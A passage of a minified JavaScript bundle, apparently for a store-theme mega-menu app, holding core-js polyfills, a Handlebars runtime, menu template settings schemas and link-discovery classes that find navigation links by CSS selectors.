l=u(t),c=n(a,l,""[t]),s=c[0],f=c[1];i(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})&&(o(String.prototype,t,s),r(RegExp.prototype,l,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(51),o=n(356),i=n(233),a=n(13),u=n(23),l=n(242),c={},s={},e=t.exports=function(t,e,n,f,h){var d,p,v,m,y=h?function(){return t}:l(t),g=r(n,f,e?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(d=u(t.length);d>b;b++)if((m=e?g(a(p=t[b])[0],p[1]):g(t[b]))===c||m===s)return m}else for(v=y.call(t);!(p=v.next()).done;)if((m=o(v,g,p.value,e))===c||m===s)return m};e.BREAK=c,e.RETURN=s},function(t,e,n){var r=n(18)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(11),o=n(21),i=n(29),a=n(18)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(11),o=r.navigator;t.exports=o&&o.userAgent||""},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=(n(178),n(48)),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),h=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t||[],n}return i(e,t),f(e,[{key:"canExplore",value:function(){return this._queries.length>0}},{key:"explore",value:function(t){var e=[],n=this.gatherClusters();return n.forEach(function(n){var r=n.findLink(t);r&&e.push(r)}),c.a.notice("Query explored for '"+t.title+"'",n),e}},{key:"gatherClusters",value:function(){return this._queries.map(function(t){var e=[];try{e=document.querySelectorAll(t)}catch(e){c.a.warn('Navigation selector failed: "'+t+'"')}return u.a.fromElements(Array.from(e))})}}]),e}(a.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1];r(this,t),this.title=t.normalizeText(e.title),this.path=e.path,this.objectId=e.objectId,this.ref=n}return o(t,null,[{key:"normalizeText",value:function(t){return"string"!=typeof t?t:t.replace(/&[a-z#0-9]+;/gi,"").replace(/\s+/g," ").trim().replace(/\W+/g,"_").toLowerCase()}},{key:"innerTextArray",value:function(t){for(var e=[],n=document.createTreeWalker(t,NodeFilter.SHOW_TEXT,null,!1);n.nextNode();){var r=n.currentNode.textContent.trim();e.push(this.normalizeText(r))}return e}},{key:"fromElement",value:function(t){return new this({title:this.innerTextArray(t),path:t.getAttribute("href"),objectId:t.meteorObjectId},t)}}]),t}();e.a=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,132,142,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"image",id:"main_image",label:"Main Image",size:"medium"}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){var n=parseInt(e.settings.max_inner_width),r=t.querySelector(".m-links");n>0&&r.style.setProperty("max-width",n+"px")},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"100,100,100,0.3"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,0,0,1"},{type:"heading",label:"Menu Size"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"tiny",label:"Tiny"},{value:"small",label:"Small"},{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"},{value:"full",label:"Full"}]},{type:"text",label:"Max Inner Width",id:"max_inner_width",inline:!0,default:"1200"},{type:"heading",label:"Image Size"},{type:"select",label:"Width",id:"image_width",default:"medium",options:[{value:"icon",label:"Icon"},{value:"narrow",label:"Narrow"},{value:"medium",label:"Medium"},{value:"wide",label:"Wide"}]},{type:"select",label:"Height",id:"image_height",default:"medium",options:[{value:"icon",label:"Icon"},{value:"short",label:"Short"},{value:"medium",label:"Medium"},{value:"tall",label:"Tall"}]},{type:"select",label:"Image Fill",id:"image_fill",default:"cover",options:[{value:"fit",label:"Fit"},{value:"cover",label:"Cover"}]},{type:"select",label:"Show Titles",id:"show_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){return Array.from(i).find(function(t){return!!t.getAttribute("data-active")})}function n(t){if(t){var e=t.getAttribute("data-image-url");u.style.backgroundImage="url('"+e+"')"}}function o(t){i.forEach(function(t){t.removeAttribute("data-active")}),t.setAttribute("data-active",!0)}var i=t.querySelectorAll(".m-link-top"),a=t.querySelectorAll(".m-link-sub"),u=t.querySelector(".m-display-image");i.forEach(function(e){r.a.listenForMouseEnter(e,function(r){o(e),n(e),t.setAttribute("data-nav-active","top")})}),a.forEach(function(e){e.addEventListener("mouseenter",function(r){e.setAttribute("data-active",!0),t.setAttribute("data-nav-active","sub"),n(e)})}),a.forEach(function(r){r.addEventListener("mouseleave",function(o){r.removeAttribute("data-active"),t.setAttribute("data-nav-active","top"),n(e())})}),t.addEventListener("meteor:show",function(t){o(i[0]),n(i[0])})},schema:[{type:"heading",label:"Hover Colors"},{type:"color",label:"Hover Color",id:"color_left_hover",default:"0,122,206,1"},{type:"color",label:"Hover Text Color",id:"color_left_hover_text",default:"255,255,255,1"},{type:"heading",label:"Right Column Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_right_text",default:"0,6,57,1"},{type:"heading",label:"Left Column Colors"},{type:"color",label:"Background Color",id:"color_left_background",default:"244,245,250,1"},{type:"color",label:"Text Color",id:"color_left_text",default:"0,6,57,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Height",id:"height",default:"auto",options:[{label:"Auto",value:"auto"},{label:"300px",value:"300"},{label:"400px",value:"400"},{label:"500px",value:"500"},{label:"600px",value:"600"},{label:"700px",value:"700"}]},{type:"select",label:"Vertical Alignment",id:"vertical_alignment",default:"middle",options:[{value:"top",label:"Top"},{value:"middle",label:"Middle"}]},{type:"select",label:"Top Level Image Size",id:"image_size_top",default:"cover",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]},{type:"select",label:"Sub Item Image Size",id:"image_size_sub",default:"fit",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){var t=f.querySelectorAll('.m-nav[data-active="true"]'),e=Array.from(t).reverse()[0],n=parseInt(e.getAttribute("data-parent-level"))+1;f.setAttribute("data-tiers-open",n);var r=0;Array.from(t).forEach(function(t){var e=t.clientHeight;e>r&&(r=e)});h.style.height=r+"px"}function n(t,e){if(t){t.children.length>0&&(t.setAttribute("data-active",!0),c.push(t));var n=t.children[l[e]];n&&(n.setAttribute("data-active",!0),c.push(n))}}function o(){var t=c.concat([]);c=[];var r=s[0].children[0];if(n(r,0),r){var o=s[1].children[l[0]];if(n(o,1),o){n(s[2].children[l[0]].children[l[1]],2)}}t.forEach(function(t){-1==c.indexOf(t)&&t.removeAttribute("data-active")}),e()}function i(t,e){var n=Array.from(t.parentNode.children),r=n.indexOf(t),i=parseInt(t.getAttribute("data-nest-level"));l[i-1]=r,l[i]=-1,l[i+1]=-1,o()}function a(t){t.target.className.indexOf("m-link")>-1&&i(t.target)}function u(){var e=t.getBoundingClientRect(),n=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;e.left+3*e.width>n?t.setAttribute("data-open-direction","right-to-left"):t.setAttribute("data-open-direction","left-to-right")}var l=[-1,-1,-1],c=[],s=[t.querySelector(".m-tier-1"),t.querySelector(".m-tier-2"),t.querySelector(".m-tier-3")],f=t.querySelector(".m-tiers"),h=t.querySelector(".m-cover"),d=t.querySelectorAll(".m-link");Array.from(d).forEach(function(t){r.a.listenForMouseEnter(t,a)}),t.addEventListener("mouseleave",function(t){l=[-1,-1,-1],o()}),t.addEventListener("meteor:afterFit",u),t.addEventListener("meteor:show",function(t){o(),e()})},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"123,68,235,1"},{type:"color",label:"Hover Text Color",id:"color_hover_text",default:"255,255,255,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"80,184,60,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]},{type:"select",label:"Clickable Titles",id:"clickable_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]},{type:"heading",label:"Columns"},{type:"select",label:"Top Level Column Size",id:"top_column_width",default:"split",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]},{type:"select",label:"Sub Level Column Size",id:"sub_column_width",default:"full",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(136);e.default={afterRender:function(t,e){function n(e){var n=t.querySelector('[data-active="true"]');n&&n.removeAttribute("data-active"),e.setAttribute("data-active",!0),u.textContent=e.getAttribute("data-meteor-title"),u.setAttribute("href",e.getAttribute("data-meteor-url")),l=e}function r(t,e){"true"===t.getAttribute("data-active")?(t.removeAttribute("data-active"),e.target.removeAttribute("data-active"),t.children.forEach(function(t){t.removeAttribute("data-active")})):(t.setAttribute("data-active",!0),e.target.setAttribute("data-active",!0),l=t)}function o(t,e){i?r(t,e):n(t)}var i="true"===e.settings.stack_mobile_links,a=t.querySelector(".m-back"),u=t.querySelector(".m-active-title"),l=t.querySelector('[data-active="true"]');t.querySelectorAll("a").forEach(function(t){t.addEventListener("click",function(t){var e=this.nextElementSibling;e&&e.getAttribute("data-meteor-level")&&(t.preventDefault(),t.stopPropagation(),o(e,t))})}),a.addEventListener("click",function(e){e.preventDefault();var n=l.parentNode.closest(".m-nav[data-meteor-level]");n?o(n):t.meteorMenuAction.hide()})},schema:[]}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e,n){this.helpers=t||{},this.partials=e||{},this.decorators=n||{},l.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}e.__esModule=!0,e.HandlebarsEnvironment=o;var i=n(25),a=n(65),u=r(a),l=n(384),c=n(382),s=n(392),f=r(s);e.VERSION="4.0.11";e.COMPILER_REVISION=7;var h={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=h;o.prototype={constructor:o,logger:f.default,log:f.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new u.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=f.default.log;e.log=d,e.createFrame=i.createFrame,e.logger=f.default},function(t,e,n){"use strict";var r=n(90),o=n(358),i=n(93),a=n(43);t.exports=n(357)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):"keys"==e?o(0,n):"values"==e?o(0,t[n]):o(0,[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=function(t){for(var e=r(this),n=i(e.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,c=void 0===l?n:o(l,n);c>u;)e[u++]=t;return e}},function(t,e,n){var r=n(43),o=n(23),i=n(97);t.exports=function(t){return function(e,n,a){var u,l=r(e),c=o(l.length),s=i(a,c);if(t&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((t||s in l)&&l[s]===n)return t||s||0;return!t&&-1}}},function(t,e,n){var r=n(92),o=n(18)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},function(t,e,n){"use strict";var r=n(21),o=n(76);t.exports=function(t,e,n){e in t?r.f(t,e,o(0,n)):t[e]=n}},function(t,e,n){var r=n(8),o=n(11).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(18)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(92);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(93),o=n(18)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e,n){var r=n(237)("keys"),o=n(78);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(72),o=n(11),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(74)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(13),o=n(71),i=n(18)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||void 0==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(355),o=n(73);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(t))}},function(t,e,n){var r,o,i,a=n(51),u=n(352),l=n(350),c=n(229),s=n(11),f=s.process,h=s.setImmediate,d=s.clearImmediate,p=s.MessageChannel,v=s.Dispatch,m=0,y={},g=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){g.call(t.data)};h&&d||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){u("function"==typeof t?t:Function(t),e)},r(m),m},d=function(t){delete y[t]},"process"==n(92)(f)?r=function(t){f.nextTick(a(g,t,1))}:v&&v.now?r=function(t){v.now(a(g,t,1))}:p?(o=new p,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),g.call(t)}}:function(t){setTimeout(a(g,t,1),0)}),t.exports={set:h,clear:d}},function(t,e,n){for(var r,o=n(11),i=n(37),a=n(78),u=a("typed_array"),l=a("view"),c=!(!o.ArrayBuffer||!o.DataView),s=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,l,!0)):s=!1;t.exports={ABV:c,CONSTR:s,TYPED:u,VIEW:l}},function(t,e,n){var r=n(227),o=n(18)("iterator"),i=n(93);t.exports=n(72).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=n(317),a=n(319),u=n(320),l=n(318),c=n(316),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e){r(this,t);var n=o.a.fromNameAndVersion(e.theme.name,e.theme.version);this._blockers=Object.freeze([new c.a(n)]),this._explorers=Object.freeze([new i.a,new a.a(e.settings.queries),new u.a(n),new l.a(e.linklists)])}return h(t,[{key:"place",value:function(t){if(!t)throw new TypeError("A menu must be provided");var e=this._explorers.find(function(e){return e.canExplore(t)});if(e){var n=new Date,r=e.explore(t);return f.a.info("Exploring "+t.title+" took "+(new Date-n)+"ms"),this._blockers.forEach(function(t){r=t.filter(r)}),r}return f.a.warn("No valid explorer was found for menu",t),[]}}]),t}();e.a=d},function(t,e){t.exports={templates:{riviera:"Riviera",tidal:"Tidal",fortress:"Fortress",solar:"Solar",vertical:"Vertical",prism:"Prism"},schema:[{type:"select",label:"Action",id:"action",default:"hover",options:[{label:"Hover",value:"hover"},{label:"Click",value:"click"}]},{type:"select",label:"Animation",id:"animation",default:"none",options:[{label:"No animate",value:"none"},{label:"Zoom",value:"zoom"},{label:"Fold",value:"fold"},{label:"Slide",value:"slide"},{label:"Fade",value:"fade"}]},{type:"heading",label:"Mobile Colors"},{type:"color",label:"Mobile Background",id:"color_mobile_background",default:"30,30,30,1"},{type:"color",label:"Mobile Text",id:"color_mobile_text",default:"240,240,240,1"},{type:"checkbox",label:"Stack Links on Mobile",id:"stack_mobile_links",default:"false"}]}},function(t,e){t.exports={Debut:{"^2":{}},Pop:{"^3":{breakpoint:768}},Simple:{"^3":{breakpoint:749}},Vogue:{"^1":{breakpoint:719}},Kagami:{"^4":{breakpoint:1199}},Masonry:{"^3":{breakpoint:1e3}},Carbon:{"^1":{breakpoint:1024}}}},function(t,e,n){function r(t){return n(o(t))}function o(t){var e=i[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var i={"./fortress/script":179,"./fortress/script.js":179,"./fortress/styles":185,"./fortress/styles.sass":185,"./fortress/template.handlebars":375,"./menu":186,"./menu.sass":186,"./normalize":187,"./normalize.sass":187,"./prism/script":180,"./prism/script.js":180,"./prism/styles":188,"./prism/styles.sass":188,"./prism/template.handlebars":376,"./riviera/imageUrl":45,"./riviera/imageUrl.js":45,"./riviera/script":181,"./riviera/script.js":181,"./riviera/styles":189,"./riviera/styles.sass":189,"./riviera/template.handlebars":377,"./solar/script":182,"./solar/script.js":182,"./solar/styles":190,"./solar/styles.sass":190,"./solar/template.handlebars":378,"./themes":191,"./themes.sass":191,"./tidal/script":183,"./tidal/script.js":183,"./tidal/styles":192,"./tidal/styles.sass":192,"./tidal/template.handlebars":379,"./vertical/script":184,"./vertical/script.js":184,"./vertical/styles":193,"./vertical/styles.sass":193,"./vertical/template.handlebars":380};r.keys=function(){return Object.keys(i)},r.resolve=o,t.exports=r,r.id=292},,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();!function(){function t(){r(this,t)}o(t,[{key:"run",value:function(t,e){var n=(new Date).getTime(),r=e(),o=(new Date).getTime()-n;return console.log(t+" took "+o+"ms to complete"),r}}])}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this._queries=e.getBlockedQueries(),this._$blockedLinks=this.gatherBlockedLinks(this._queries)}return a(t,[{key:"filter",value:function(t){var e=this;return t.filter(function(t){var n=!e._$blockedLinks.includes(t);return n||i.a.info("Blocked link based on selector",{queries:e._queries,$elem:t}),n})}},{key:"gatherBlockedLinks",value:function(t){var e=[];return t.forEach(function(t){var n=document.querySelectorAll(t);e=e.concat(Array.from(n))}),e}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":c(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":c(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(27),l=n.n(u),c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),f=function(t){function e(){return r(this,e),o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this))}return i(e,t),s(e,[{key:"canExplore",value:function(t){return!!t.manualAttach}},{key:"explore",value:function(t){var e=t.handle;if(!e||""==e.trim())return[];var n=document.querySelectorAll('a[href$="#'+e+'"]');return l.a.notice("Manual explored for links with '#"+e+"'",n),Array.from(n)}}]),e}(a.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(48),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f="function"==typeof Symbol&&"symbol"===s(Symbol.iterator)?function(t){return void 0===t?"undefined":s(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":s(t)},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=["ul li a, ul li button","nav a, nav button","a, button"],p=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));if("object"!=(void 0===t?"undefined":f(t)))throw new TypeError("Expected an object for linklists param");return n._linklists=t,n._specificity=3,n._cache={},n}return i(e,t),h(e,[{key:"canExplore",value:function(t){var e=t.listHandle;return e&&this._linklists[e]}},{key:"explore",value:function(t){var e=t.listHandle;this._listLinks=this._linklists[e].links;var n=this.getClusters(t),r=[];return n.forEach(function(e){var n=e.findLink(t);n&&r.push(n)}),r}},{key:"getClusters",value:function(t){var e=t.listHandle,n=!!this._cache[e];return n||(this._cache[e]=this.gatherClusters()),c.a.notice("Smart explored"+(n?" (cached) ":" ")+"for '"+t.title+"' within '#"+e+"'",this._cache[e]),this._cache[e]}},{key:"gatherClusters",value:function(){for(var t=1,e=this.getLinks(t);e.length<1&&t<=d.length;)e=this.getLinks(t),t++;return this.groupCommonParents(e).map(function(t){return u.a.fromElements(t.$links)})}},{key:"groupCommonParents",value:function(t){var e=[];return t.forEach(function(t){var n=t.meteorCommonParentNearest,r=e.find(function(t){return t.$element==n});r||(r={$element:n,$links:[]},e.push(r)),r.$links.push(t)}),e}},{key:"filterLinksByOrder",value:function(t){var e=this._listLinks;return t.filter(function(t){var n=t.meteorSiblings.filter(function(t,n){var r=e[n];return!r||("a"==t.tagName.toLowerCase()&&t.getAttribute("href")!=r.url||(!t.textContent.toLowerCase().includes(r.title.toLowerCase())||(t.setAttribute("data-object-id",r.object_id),t.meteorObjectId=r.object_id,!1)))}),r=t.meteorSiblings.length==e.length,o=0==n.length;return r&&o})}},{key:"lowestCommonParent",value:function(t,e){var n=t.meteorParents,r=e.meteorParents,o=0,i=void 0;if(t===e)i=t,i.meteorParentalLevel=4;else for(;n[o]&&o>-1;)r[o]===n[o]?(i=n[o],i.meteorParentalLevel=4-o,o+=1):o=-1;return i}},{key:"filterLinksByProximity",value:function(t){var e=this;return t.forEach(function(n){var r=n.meteorParents,o=4;t.forEach(function(t,r){var i=e.lowestCommonParent(n,t);i&&(i.meteorChildren=i.meteorChildren||[],-1==i.meteorChildren.indexOf(t)&&i.meteorChildren.push(t),t.meteorCommonParent=i,n.meteorSiblings.push(t),i.meteorParentalLevel<o&&(o=i.meteorParentalLevel))}),n.meteorSiblings=n.meteorSiblings.filter(function(t){if(n===t)return!0;var e=t.meteorCommonParent.meteorParentalLevel,i=r[o];if(e==o&&i){var a=t.meteorCommonParent.meteorChildren;return 